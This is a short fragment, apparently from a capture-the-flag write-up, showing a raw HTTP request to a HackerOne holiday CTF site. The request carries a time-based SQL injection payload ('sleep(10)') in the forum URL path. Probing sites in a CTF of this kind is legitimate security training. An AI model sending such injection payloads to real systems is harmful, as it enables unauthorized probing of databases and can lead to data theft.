 1 GET /forum/1'+sleep(10)/1'+sleep(10) HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12